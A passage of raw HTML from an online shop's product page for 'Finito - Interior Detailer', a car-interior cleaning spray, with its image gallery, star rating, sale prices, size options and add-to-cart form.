//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1946 1946w" width="1946" height="1953" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64092413395323">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25313271906683__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25313271906683__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25313271906683__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25313271906683__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25313271906683__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25313271906683__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25313271906683__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25313271906683__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25313271906683__main-64077572702587"
              data-media-position="1"
              data-alt="Finito - Interior Detailer"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25313271906683__main"
                aria-describedby="Thumbnail-template--25313271906683__main-1
"
              >
                <img src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=416" alt="Finito - Interior Detailer" srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=54 54w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=74 74w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=104 104w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=162 162w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=208 208w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=324 324w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25313271906683__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25313271906683__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25313271906683__main-64077573587323"
              data-media-position="2"
              data-alt="Finito - Interior Detailer"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25313271906683__main"
                aria-describedby="Thumbnail-template--25313271906683__main-2
"
              >
                <img src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=416" alt="Finito - Interior Detailer" srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=54 54w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=74 74w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=104 104w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=162 162w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=208 208w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=324 324w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25313271906683__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25313271906683__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25313271906683__main-64092413362555"
              data-media-position="3"
              data-alt="Finito - Interior Detailer"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25313271906683__main"
                aria-describedby="Thumbnail-template--25313271906683__main-3
"
              >
                <img src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=416" alt="Finito - Interior Detailer" srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=54 54w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=74 74w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=104 104w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=162 162w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=208 208w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=324 324w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25313271906683__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25313271906683__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25313271906683__main-64092413395323"
              data-media-position="4"
              data-alt="Finito - Interior Detailer"
              style="--ratio: 100.37128712871286%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25313271906683__main"
                aria-describedby="Thumbnail-template--25313271906683__main-4
"
              >
                <img src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=416" alt="Finito - Interior Detailer" srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=54 54w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=74 74w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=104 104w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=162 162w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=208 208w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=324 324w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=416 416w" width="416" height="418" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25313271906683__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25313271906683__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25313271906683__main"
          data-section="template--25313271906683__main"
          data-url="/products/finito-interior-cleaner"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AWktjSWdjNHhMRlhFd__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Finito - Interior Detailer
  </h1>
  <a href="/products/finito-interior-cleaner" class="product__title">
    <h2 class="h1">
      Finito - Interior Detailer
    </h2>
  </a>
  <style>
    .product__title-AWktjSWdjNHhMRlhFd__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AWktjSWdjNHhMRlhFd__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:4.5;
    --visible-stars:5;
    --star-color:#f79321;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(221 Reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--25313271906683__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AT3pYemp2bDRXVnJMM__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AT3pYemp2bDRXVnJMM__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AT3pYemp2bDRXVnJMM__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25313271906683__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AT3pYemp2bDRXVnJMM__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>£7.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>£7.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>£11.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">27</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25313271906683__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40043099914327">
      <input type="hidden" name="product-id" value="6836096663639" /><input type="hidden" name="section-id" value="template--25313271906683__main" /></form></div>






<div
  class="
    product__text-container product__text-container-AVm13bGZ4SWgyTHltM__text_with_icon_qmddnf  always-display
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-left
    text-with-icon-block
    
    
    
    
     product__text-container--multiple
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 3;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
    
        background: none;
    

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
        --border-radius: 0;
    


    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(109, 56, 139, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 0;--padding-x--mobile: 0;--padding-y--desktop: 0; --padding-x--desktop: 0;
    
  ">
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#555555;
            
            
                --icon-color:#f79321;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>

        
        <span
          class="text"
          
        >Streak-free satin finish</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#555555;
            
            
                --icon-color:#f79321;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>

        
        <span
          class="text"
          
        >Pleasant interior fragrance</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#555555;
            
            
                --icon-color:#f79321;
            


            
        "
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>

        
        <span
          class="text"
          
        >Water-based formulation</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>








  <variant-selects
    id="variant-selects-template--25313271906683__main"
    class="no-js-hidden"
    data-section="template--25313271906683__main"
    data-url="/products/finito-interior-cleaner"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25313271906683__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25313271906683__main-0">
              
                <span id="custom-label-template--25313271906683__main-1">
                  
                  
                  Size - 500ml
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25313271906683__main-1-0"
        name="Size"
        value="500ml"
        form="product-form-template--25313271906683__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25313271906683__main-1-0"
      >
        500ml<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25313271906683__main-1-1"
        name="Size"
        value="5 Litres"
        form="product-form-template--25313271906683__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25313271906683__main-1-1"
      >
        5 Litres<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40043099914327,"title":"500ml","option1":"500ml","option2":null,"option3":null,"sku":"EZ-07427136940247","requires_shipping":true,"taxable":true,"featured_image":{"id":73342888411515,"product_id":6836096663639,"position":1,"created_at":"2025-02-12T16:57:34+00:00","updated_at":"2025-02-12T16:57:37+00:00","alt":null,"width":1500,"height":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457","variant_ids":[40043099914327]},"available":true,"name":"Finito - Interior Detailer - 500ml","public_title":"500ml","options":["500ml"],"price":799,"weight":500,"compare_at_price":1100,"inventory_quantity":-333,"inventory_management":"shopify","inventory_policy":"continue","barcode":"5065021713464","featured_media":{"alt":null,"id":64077572702587,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40043099979863,"title":"5 Litres","option1":"5 Litres","option2":null,"option3":null,"sku":"EZ-07427136940407","requires_shipping":true,"taxable":true,"featured_image":{"id":73342889296251,"product_id":6836096663639,"position":2,"created_at":"2025-02-12T16:57:36+00:00","updated_at":"2025-02-12T16:57:40+00:00","alt":null,"width":1500,"height":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460","variant_ids":[40043099979863]},"available":true,"name":"Finito - Interior Detailer - 5 Litres","public_title":"5 Litres","options":["5 Litres"],"price":1799,"weight":5200,"compare_at_price":4800,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"5065021713761","featured_media":{"alt":null,"id":64077573587323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25313271906683__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25313271906683__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25313271906683__main"
        class="select__select"
        form="product-form-template--25313271906683__main"
      ><option
            
              selected="selected"
            
            
            value="40043099914327"
          >500ml - £7.99</option><option
            
            
            value="40043099979863"
          >5 Litres - £17.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--25313271906683__main,
  #SectionAtcBtn-template--25313271906683__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25313271906683__main"
      class="product-form main-product-form"
      data-section="template--25313271906683__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25313271906683__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25313271906683__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40043099914327"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25313271906683__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
